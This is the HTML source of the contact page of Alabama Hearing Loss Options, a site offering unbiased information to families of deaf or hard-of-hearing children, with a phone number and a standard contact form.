.main-navigation-ul>li>a>.link-inner::after{background:#eb312d;height:2px}#site-navigation .dropdown-menu >li.menu-item >a{color:#0a597c}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#008bd8}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#0a597c}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a{color:#424242}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a:hover{color:#008bd8}#mobile-menu a{color:#bf2626}#sidr-main{background-color:#ffffff;color:#424242}#sidr-main li,#sidr-main ul,.sidr-class-mobile-menu-searchform input,.sidr-class-mobile-menu-searchform{border-color:#eaeaea}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#008bd8}</style></head>

<body class="page-template page-template-templates page-template-no-sidebar page-template-templatesno-sidebar-php page page-id-772 wp-custom-logo wp-embed-responsive cookies-not-set wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons hasnt-overlay-header page-header-disabled no-header-margin wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-text-sm wpex-top-bar-sticky wpex-bg-white wpex-full-width wpex-px-30">

			<div id="top-bar" class="wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse">
	<div id="top-bar-social-alt" class="top-bar-right"><div class="templatera_shortcode"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1632867038120{margin-right: -12px !important;padding-bottom: 1px !important;}.vc_custom_1635870982828{padding-right: 30px !important;}.vc_custom_1635829748174{padding-right: 15px !important;padding-left: 15px !important;}.vc_custom_1655321307031{padding-left: 5px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1632867038120 vc_row-o-content-middle vc_row-flex hidden-phone wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="/providers/" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline" data-hoverquotcolor008bd8quot><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex wpex-items-center wpex-mb-0 wpex-text-left vc_custom_1635870982828"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><img loading="lazy" class="vcex-icon-box-image wpex-align-middle" style="width:10px;" src="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/alabamaicon.svg" alt="" width="1" height="1" /></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:400;color:#ffffff;font-size:15px;margin-bottom:0px;">Providers</h2></div></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-0 vc_custom_1635829748174 wpex-mb-0 vc_custom_1635829748174" style="font-size:15px;color:#ffffff;font-weight:400;"><a  href="/FAQs/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap wpex-items-center"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#ffffff;"><span class="ticon ticon-question-circle"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">FAQs</div></div></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-0 wpex-mb-0" style="font-size:15px;color:#ffffff;font-weight:400;line-height:1;"><a  href="/contact/" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#ffffff;"><span class="ticon ticon-commenting"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Contact</div></div></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-0 vc_custom_1655321307031 wpex-mb-0 vc_custom_1655321307031" style="font-size:15px;color:#ffffff;font-weight:400;line-height:1;"><a  href="https://spanish.alhearinglossoptions.org/?" target="_blank" rel="noopener noreferrer" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="color:#ffffff;"><span class="ticon ticon-file-text"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Espanol</div></div></a></div></div></div></div></div></div></div>

</div>

		</div>

	



	<header id="site-header" class="header-one wpex-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-three fixed-scroll shrink-sticky-header anim-shrink-header dyn-styles wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-one-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a id="site-logo-link" href="https://www.alhearinglossoptions.org/" rel="home" class="main-logo"><img src="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/AHLOlogo.png" alt="Alabama Hearing Loss Options" class="logo-img" width="300" height="65" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one has-menu-underline wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/home/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-58"><a href="/my-options/"><span class="link-inner">My Options <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="/my-options/american-sign-language/"><span class="link-inner">American Sign Language</span></a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="/my-options/listening-and-spoken-language/"><span class="link-inner">Listening and Spoken Language</span></a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="/success-stories/"><span class="link-inner">Success Stories</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="/support/"><span class="link-inner">Support</span></a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="/about/"><span class="link-inner">About</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-absolute wpex-top-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
					
						
<article id="single-blocks" class="single-page-article wpex-clr">

	
<div class="single-page-content single-content entry wpex-clr"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1635794642179 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column wpb_animate_when_almost_visible wpb_rotateInDownRight rotateInDownRight vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-page-title wpex-text-right vc_custom_1643305401324"><style>.vcex_6976cc3fe874f{font-size:55px!important;}@media (max-width:1024px){.vcex_6976cc3fe874f{font-size:45px!important;}}@media (max-width:959px){.vcex_6976cc3fe874f{font-size:45px!important;}}@media (max-width:767px){.vcex_6976cc3fe874f{font-size:45px!important;}}@media (max-width:479px){.vcex_6976cc3fe874f{font-size:45px!important;}}</style><h1 class="wpex-heading vcex-page-title__heading wpex-text-3xl vcex_6976cc3fe874f" style="color:#ffffff;font-family:Ubuntu;line-height:1.1;font-weight:500;"><span class="vcex-page-title__text">Contact</span></h1></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top vc_custom_1640193727642 vc_column-gap-15 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1635868799627"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img loading="lazy" class="wpex-align-middle" src="https://www.alhearinglossoptions.org/wp-content/uploads/2021/11/contact.jpg" alt="A Little Girl Posing For A Picture" width="1536" height="1536" /></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:15px"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-7"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex_6976cc3fea522{font-size:35px!important;}@media (max-width:1024px){.vcex_6976cc3fea522{font-size:28px!important;}}@media (max-width:959px){.vcex_6976cc3fea522{font-size:28px!important;}}@media (max-width:767px){.vcex_6976cc3fea522{font-size:28px!important;}}@media (max-width:479px){.vcex_6976cc3fea522{font-size:28px!important;}}</style><h2 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-mb-0 wpex-text-left vc_custom_1640193773262 vcex_6976cc3fea522" style="color:#0a597c;font-family:Ubuntu;letter-spacing:1px;font-weight:500;line-height:1.25;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Know Your Options - Contact Us For Support and Guidance Today.</span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Our goal is to provide non-biased information to Alabama families of children who are deaf or hard of hearing. We are here to help. If you have questions or need information about language options for your child, feel free to contact us by phone at <a href="tel:205-728-5480">(205) 728-5480</a>. You can also fill out the contact form below.</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1640193908473 vc_row-o-equal-height vc_row-flex wpex-vc_row-has-fill wpex-vc-reset-negative-margin" style="background-position:center center !important;"><style type="text/css">body #gform_wrapper_1 .gform_footer .gform_button,body #gform_wrapper_1 .gform_page_footer .gform_button,body #gform_wrapper_1 .gform_page_footer .gform_previous_button,body #gform_wrapper_1 .gform_page_footer .gform_next_button,body #gform_wrapper_1 .gfield#field_submit .gform-button{border-style: solid;border-width: 0px;}body #gform_wrapper_1 .gform_footer .gform_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_1 .gfield#field_submit .gform-button:hover {border-style: solid;border-style: solid;}body #gform_wrapper_1 .gform_footer button.mdc-button:hover {}body #gform_wrapper_1 .gform_footer,body #gform_wrapper_1 .gform_page_footer,body #gform_wrapper_1 #field_submit.gfield {text-align:center;justify-content:center;}body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=number]{background-color:#ffffff;color:#616161;border-color:#ffffff;border-radius:18px;-web-border-radius:18px;-moz-border-radius:18px;max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield textarea {background:#ffffff;border-color:#ffffff;border-style: solid;color:#616161;border-radius: 18px;-web-border-radius: 18px;-moz-border-radius: 18px;}body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_label {font-weight: normal; color:#0a597c;}body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_full label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_right label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_left label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_first label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_prefix label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_middle label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_suffix label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_last label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_line_1 label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_line_2 label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_city label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_state label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_zip label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_country label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_time_hour label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_time_minute label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_month label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_day label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_year label {color:#0a597c;}/* Option to style placeholder */body #gform_wrapper_1 ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-weight: normal; color:#9e9e9e;}body #gform_wrapper_1 ::-moz-placeholder { /* Firefox 19+ */font-weight: normal; color:#9e9e9e;}body #gform_wrapper_1 :-ms-input-placeholder { /* IE 10+ */font-weight: normal; color:#9e9e9e;}body #gform_wrapper_1 :-moz-placeholder { /* Firefox 18- */font-weight: normal; color:#9e9e9e;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><div class="wpb_column vc_column_container vc_col-sm-12 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1640193891935"><div class="wpb_wrapper">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/contact/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-name field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='false'   placeholder='First Name'  />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='false'   placeholder='Last Name'  />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='tel' value='' class='large'  placeholder='(000) 000-0000'  aria-invalid="false"   /></div></li><li id="field_1_3" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'   placeholder='user123@email.com'  aria-invalid="false"  />
                        </div></li><li id="field_1_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea large'    placeholder='How can we help?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_5" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>CAPTCHA</label><div id='input_1_5' class='ginput_container ginput_recaptcha' data-sitekey='6LcjOjgeAAAAAISgzvBpGLDji-bs0KbvM71UXTOt'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjgyMTdjYTlhNjg3YmRlODk2YTliMzhkZGYyNDBkODUyIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div></div>
</div>


</article>
					
				
				
			</div>

			
		</div>

		
	</div>


			
		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1632171747479 wpex-vc_row-has-fill wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-left vc_custom_1632172131877" style="color:#ffffff;font-family:Ubuntu;font-size:20px;letter-spacing:1px;font-weight:500;line-height:1.25;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Alabama Hearing
Loss Options</span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_left vc_separator_no_text vc_custom_1632174074161  vc_custom_1632174074161" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eb312d;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eb312d;" class="vc_sep_line"></span></span>
</div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400">Providing non-biased information for Alabama families of children who are deaf or hard of hearing.</span></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-left vc_custom_1632172327980" style="color:#ffffff;font-family:Ubuntu;font-size:20px;letter-spacing:1px;font-weight:500;line-height:1.25;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Contact Us</span></div><div class="vcex-module vcex-list_item wpex-max-w-100 wpex-clr wpex-mb-15 wpex-mb-15" style="font-size:14px;color:#ffffff;font-weight:400;"><a  href="tel:205-728-5480" target="_blank" rel="noopener noreferrer" class="vcex-list-item-link wpex-no-underline wpex-inherit-color"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center" style="width:22px;font-size:18px;color:#eb312d;"><span class="ticon ticon-phone"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">(205) 728-5480</div></div></a></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-left vc_custom_1632172334949" style="color:#ffffff;font-family:Ubuntu;font-size:20px;letter-spacing:1px;font-weight:500;line-height:1.25;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Quick Links</span></div>
	<div style="color:#ffffff;font-size:14px;font-weight:400;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="/my-options/">My Options</a></p>
<p><a href="/success-stories/">Success Stories</a></p>
<p><a href="/support/">Support</a></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:30px"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1635837812265"><a href="https://children.alabama.gov/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wpex-align-middle" src="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/ADECElogo-214x80.png" alt="Text" width="214" height="80" /></a></div></figure>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://children.alabama.gov/" target="_blank" rel="noopener"><span style="font-weight: 400">Project Funded by ACECE</span></a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1632174794106 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill hidden-phone wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="https://www.highlevelmarketing.com/birmingham-alabama-office.html" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline" target="_blank" rel="noopener noreferrer"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex wpex-items-center wpex-mb-0 wpex-text-left"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><img loading="lazy" class="vcex-icon-box-image wpex-align-middle" style="width:65px;" alt="Logo" src="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/HLM_Logo_HLM_White-65x19.png" width="65" height="19" /></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-family:Ubuntu;font-weight:400;color:#ffffff;font-size:14px;letter-spacing:1px;margin-bottom:-5px;">A Birmingham Website Design Company</h2></div></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:14px;text-align:right;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
